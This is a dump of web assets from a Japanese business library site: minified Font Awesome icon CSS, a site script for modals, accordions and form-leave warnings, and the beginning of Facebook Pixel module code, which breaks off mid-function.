translateY(0)}100%{transform:scale(1,1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}24%,8%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}100%,40%{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-0{--fa:"\30"}.fa-1{--fa:"\31"}.fa-2{--fa:"\32"}.fa-3{--fa:"\33"}.fa-4{--fa:"\34"}.fa-5{--fa:"\35"}.fa-6{--fa:"\36"}.fa-7{--fa:"\37"}.fa-8{--fa:"\38"}.fa-9{--fa:"\39"}.fa-circle-chevron-right{--fa:"\f138"}.fa-chevron-circle-right{--fa:"\f138"}.fa-circle-minus{--fa:"\f056"}.fa-minus-circle{--fa:"\f056"}.fa-icons{--fa:"\f86d"}.fa-caret-right{--fa:"\f0da"}.fa-arrow-down-9-1{--fa:"\f886"}.fa-square-caret-right{--fa:"\f152"}.fa-caret-square-right{--fa:"\f152"}.fa-magnifying-glass-arrow-right{--fa:"\e521"}.fa-square-minus{--fa:"\f146"}.fa-minus-square{--fa:"\f146"}.fa-square-caret-down{--fa:"\f150"}.fa-caret-square-down{--fa:"\f150"}.fa-square-up-right{--fa:"\f360"}.fa-caret-left{--fa:"\f0d9"}.fa-circle-chevron-down{--fa:"\f13a"}.fa-chevron-circle-down{--fa:"\f13a"}.fa-square-check{--fa:"\f14a"}.fa-check-square{--fa:"\f14a"}.fa-list{--fa:"\f03a"}.fa-folder-plus{--fa:"\f65e"}.fa-chevron-up{--fa:"\f077"}.fa-i{--fa:"\49"}.fa-angle-right{--fa:"\f105"}.fa-bookmark{--fa:"\f02e"}.fa-folder{--fa:"\f07b"}.fa-square-caret-left{--fa:"\f191"}.fa-caret-square-left{--fa:"\f191"}.fa-circle-arrow-up{--fa:"\f0aa"}.fa-arrow-circle-up{--fa:"\f0aa"}.fa-square-caret-up{--fa:"\f151"}.fa-caret-square-up{--fa:"\f151"}.fa-square-plus{--fa:"\f0fe"}.fa-plus-square{--fa:"\f0fe"}.fa-caret-up{--fa:"\f0d8"}.fa-circle-play{--fa:"\f144"}.fa-play-circle{--fa:"\f144"}.fa-circle-check{--fa:"\f058"}.fa-check-circle{--fa:"\f058"}.fa-circle-chevron-up{--fa:"\f139"}.fa-chevron-circle-up{--fa:"\f139"}.fa-circle-arrow-down{--fa:"\f0ab"}.fa-arrow-circle-down{--fa:"\f0ab"}.fa-square-arrow-up-right{--fa:"\f14c"}.fa-left-right{--fa:"\f337"}.fa-circle-arrow-left{--fa:"\f0a8"}.fa-arrow-circle-left{--fa:"\f0a8"}.fa-square{--fa:"\f0c8"}.fa-circle-arrow-right{--fa:"\f0a9"}.fa-arrow-circle-right{--fa:"\f0a9"}.fa-list-1-2{--fa:"\f0cb"}.fa-up-down-left-right{--fa:"\f0b2"}.fa-arrow-up-right-from-square{--fa:"\f08e"}.fa-f{--fa:"\46"}.fa-circle-right{--fa:"\f35a"}.fa-arrow-right{--fa:"\f061"}.fa-circle{--fa:"\f111"}.fa-circle-up{--fa:"\f35b"}.fa-arrow-up-1-9{--fa:"\f163"}.fa-quote-right{--fa:"\f10e"}.fa-arrow-left{--fa:"\f060"}.fa-up-right-from-square{--fa:"\f35d"}.fa-arrow-up-9-1{--fa:"\f887"}.fa-arrow-down-1-9{--fa:"\f162"}.fa-circle-left{--fa:"\f359"}.fa-minus{--fa:"\f068"}.fa-clock{--fa:"\f017"}.fa-caret-down{--fa:"\f0d7"}.fa-house{--fa:"\f015"}.fa-arrow-right-arrow-left{--fa:"\f0ec"}.fa-circle-down{--fa:"\f358"}.fa-angle-down{--fa:"\f107"}.fa-arrow-down{--fa:"\f063"}.fa-link{--fa:"\f0c1"}.fa-play{--fa:"\f04b"}.fa-magnifying-glass{--fa:"\f002"}.fa-chevron-down{--fa:"\f078"}.fa-arrow-up{--fa:"\f062"}.fa-list-check{--fa:"\f0ae"}.fa-plus{--fa:"\2b"}.fa-quote-left{--fa:"\f10d"}.fa-folder-minus{--fa:"\f65d"}.fa-angle-up{--fa:"\f106"}.fa-chevron-left{--fa:"\f053"}.fa-chevron-right{--fa:"\f054"}.fa-circle-chevron-left{--fa:"\f137"}.fa-chevron-circle-left{--fa:"\f137"}.fa-up-down{--fa:"\f338"}.fa-circle-plus{--fa:"\f055"}.fa-plus-circle{--fa:"\f055"}.fa-check{--fa:"\f00c"}.fa-house-circle-check{--fa:"\e509"}.fa-angle-left{--fa:"\f104"}.fa-right-left{--fa:"\f362"}.fa-magnifying-glass-plus{--fa:"\f00e"}.fa-magnifying-glass-minus{--fa:"\f010"}.fa-x{--fa:"\58"}.fa-plus-minus{--fa:"\e43c"}:host,:root{--fa-style-family-brands:'Font Awesome 6 Brands';--fa-font-brands:normal 400 1em/1 'Font Awesome 6 Brands'}@font-face{font-family:'Font Awesome 6 Brands';font-style:normal;font-weight:400;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands{font-weight:400}.fa-square-twitter{--fa:"\f081"}.fa-twitter-square{--fa:"\f081"}.fa-meta{--fa:"\e49b"}.fa-css{--fa:"\e6a2"}.fa-facebook-f{--fa:"\f39e"}.fa-x-twitter{--fa:"\e61b"}.fa-square-facebook{--fa:"\f082"}.fa-facebook-square{--fa:"\f082"}.fa-facebook{--fa:"\f09a"}.fa-html5{--fa:"\f13b"}.fa-css3{--fa:"\f13c"}.fa-twitter{--fa:"\f099"}.fa-square-x-twitter{--fa:"\e61a"}:host,:root{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-regular:normal 400 1em/1 'Font Awesome 6 Free'}@font-face{font-family:'Font Awesome 6 Free';font-style:normal;font-weight:400;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular{font-weight:400}:host,:root{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-solid:normal 900 1em/1 'Font Awesome 6 Free'}@font-face{font-family:'Font Awesome 6 Free';font-style:normal;font-weight:900;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid{font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-display:block;font-weight:400;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:'Font Awesome 5 Free';font-display:block;font-weight:900;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:'Font Awesome 5 Free';font-display:block;font-weight:400;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-v4compatibility.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_2d1cfbce9f08c709c164ee85efeca401.js?ver=6.8.3
body_size: 1110
content:
(()=>{"use strict";function t(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return n(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,l=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){l=!0,c=t},f:function(){try{a||null==r.return||r.return()}finally{if(l)throw c}}}}function n(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var e=function(n){var e,r=t(n);try{for(r.s();!(e=r.n()).done;){e.value.addEventListener("click",(function(){var n,e=t(document.querySelectorAll(".js-modal"));try{for(e.s();!(n=e.n()).done;){var r=n.value;i(r)}}catch(t){e.e(t)}finally{e.f()}}))}}catch(t){r.e(t)}finally{r.f()}},r=function(t){var n=o();t.style.display="block",t.animate([{opacity:0},{opacity:1}],{duration:n.duration,easing:n.easing,fill:"forwards"})},i=function(t){var n=o();t.animate([{opacity:1},{opacity:0}],{duration:n.duration,easing:n.easing,fill:"forwards"}),setTimeout((function(){t.style.display="none"}),n.duration)},o=function(){return{duration:500,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)"}},c=function(){var n=document.querySelectorAll(".js-modal-open");0!==n.length&&function(n){var i,o=t(n);try{var c=function(){var t=i.value;t.addEventListener("click",(function(){var n=t.getAttribute("data-modal-link"),i=document.querySelector('[data-modal="'+n+'"]');r(i),e(document.querySelectorAll(".js-modal-close"))}))};for(o.s();!(i=o.n()).done;)c()}catch(t){o.e(t)}finally{o.f()}}(n)};window.addEventListener("DOMContentLoaded",(function(){var t,n;!function(){var t=jQuery(".js-accordion");if(0!=t.length)for(var n=function(n){var e=t.eq(n).find(".js-accordion-trigger"),r=t.eq(n).find(".js-accordion-target");e.on("click",(function(){jQuery(this).hasClass("is-accordion--active")?(jQuery(this).toggleClass("is-accordion--active"),jQuery(this).next().slideToggle()):(e.removeClass("is-accordion--active"),r.slideUp(),jQuery(this).toggleClass("is-accordion--active"),jQuery(this).next().slideToggle())}))},e=0;e<t.length;e++)n(e)}(),new ScrollHint(".js-scrollable",{i18n:{scrollable:"スクロールできます"}}),function(){var t=document.querySelector(".js-switching");if(null!==t)for(var n=t.querySelectorAll(".js-switching-list"),e=t.querySelectorAll(".js-switching-contents"),r=function(r){n[r].addEventListener("click",(function(){t.querySelectorAll(".switching-list__link--active")[0].classList.remove("switching-list__link--active"),t.querySelectorAll(".switching-contents__content--active")[0].classList.remove("switching-contents__content--active"),this.classList.add("switching-list__link--active"),e[r].classList.add("switching-contents__content--active")}))},i=0;i<n.length;i++)r(i)}(),function(){if(jQuery("button[type=submit].mktoButton").length)e();else{var t=jQuery("[id^=mktoForm_]")[0],n=new MutationObserver((function(t){e()}));t&&n.observe(t,{childList:!0})}function e(){var t=!1;jQuery(window).bind("beforeunload",(function(){if(t)return"このページから離れると入力したデータが削除されます。\n本当にこのページから移動しますか？"})),jQuery("form input, form select, form textarea").change((function(){t=!0})),jQuery("button[type=submit].mktoButton").click((function(){t=!1}))}}(),c(),t=document.querySelector(".js-collapse-trigger"),n=document.getElementById("js-sp-service-menu"),window.addEventListener("resize",(function(){[t,n].forEach((function(t){return t.classList.remove("is-open")}))}))}))})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/616473498936556?v=2.9.242&r=stable&domain=biz.moneyforward.com&hme=db9908e5ed1726a41bdcb93671634d1da820805416d5d2ea894e38123b1576dd&ex_m=89%2C148%2C128%2C18%2C65%2C66%2C121%2C61%2C41%2C122%2C70%2C60%2C135%2C78%2C13%2C88%2C26%2C116%2C108%2C68%2C71%2C115%2C132%2C97%2C137%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C138%2C215%2C159%2C55%2C217%2C218%2C48%2C174%2C25%2C67%2C223%2C222%2C162%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C112%2C27%2C24%2C114%2C111%2C110%2C129%2C69%2C131%2C130%2C43%2C53%2C105%2C12%2C134%2C38%2C204%2C206%2C169%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C120%2C123%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C125%2C124%2C126%2C117%2C20%2C30%2C52%2C94%2C133%2C63%2C14%2C127%2C29%2C184%2C155%2C278%2C202%2C146%2C187%2C180%2C156%2C92%2C113%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C136%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C109%2C118%2C75%2C72%2C64%2C99%2C91%2C36%2C119%2C32%2C93%2C10%2C139%2C229%2C228%2C230%2C235%2C236%2C237%2C233%2C225%2C161%2C210%2C200%2C224%2C226%2C280%2C203%2C220%2C149%2C194%2C176%2C157%2C277%2C143%2C165%2C150%2C182%2C196%2C244%2C142%2C192
body_size: 19347
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return 